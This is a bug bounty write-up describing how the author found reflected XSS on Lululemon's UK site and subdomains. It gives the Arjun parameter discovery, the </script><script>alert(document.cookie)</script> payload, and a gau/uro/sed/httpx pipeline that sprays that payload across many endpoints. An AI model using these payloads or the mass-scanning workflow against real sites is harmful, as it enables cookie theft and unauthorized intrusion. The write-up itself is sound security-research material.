2022-9-10 14:24:34 Author: infosecwriteups.com(查看原文) 阅读量:34 收藏
Hi everybody, today i will show you how can simple technique lead you to find multiple series vulnerabilities across the whole subdomains

Let’s start our story
While i was hunting on Lululemon program on Bugcrowd
I started to take a look on the main domain https://www.lululemon.co.uk

After i have spend some time on the main domain i started to do parameter brute force using Arjun
┌──(omar㉿kali)-[~]
└─$ arjun -u https://www.lululemon.co.uk/en-uk/search -oT lululemon-parameters
The output file was look like that
┌──(omar㉿kali)-[~]
└─$ cat lululemon-parameters|qsreplace omar

requesting the link in browser found that q parameter value is reflected between double quotes inside script tag
<script>some javascript code;var q="omar"; some javascript code;</script>
i tried to get out of the double quote and injecting my payload inside script tag like this
https://www.lululemon.co.uk/en-uk/search?q=omar“;alert(domain);//
but the reflection was like that
<script>some javascript code;var q="omar\";alert(domain);//"; some javascript code;</script>
So it looks like that the developer bypass the quotes to prevent attackers to get out from the double quotes to not inject malicious code
What about open tag <
https://www.lululemon.co.uk/en-uk/search?q=omar<
the reflection was like that
<script>some javascript code;var q="omar<"; some javascript code;</script>
So I expected the developers used code in the backend to print the value of the q parameter like this
<?php echo(addslashes($_GET['q'])) ?>
This means we can’t use quotes but we can close the script tag then open a new tag and write our javascript code in it
https://www.lululemon.co.uk/en-uk/search?q=</script><script>alert(document.cookie)</script>
The first XSS on:

Usually when developers make a mistake there is a high possibility to make it on other places
So the next step is to test this XSS on the other domains and subdomains endpoints
Simple Recon:
Passively collect endpoints with gau tool then using uro tool to get unique endpoints, filter image, js, css and other static files
┌──(omar㉿kali)-[~]
└─$ cat subdomains.txt|gau |uro >endpoints.txt
Using sed command to add our “q” parameter to the all endpoints with url encoded payload “</script><script>alert(document.cookie)</script>” as a value
┌──(omar㉿kali)-[~]
└─$ sed -E -i “s/\?(.*)|$/\?q=%3C%2Fscript%3E%3Cscript%3Ealert(document.cookie)%3C%2Fscript%3E/g” endpoints.txt
Using httpx to request the endpoints and matching on our payload using argument -ms
┌──(omar㉿kali)-[~]
└─$ httpx -l endpoints.txt -ms “</script><script>alert(document.cookie)</script>”
And that was the results
The second XSS on:

The third XSS on:

From Infosec Writeups: A lot is coming up in the Infosec every day that it’s hard to keep up with. Join our weekly newsletter to get all the latest Infosec trends in the form of 5 articles, 4 Threads, 3 videos, 2 Github Repos and tools, and 1 job alert for FREE!
如有侵权请联系:admin#unsafe.sh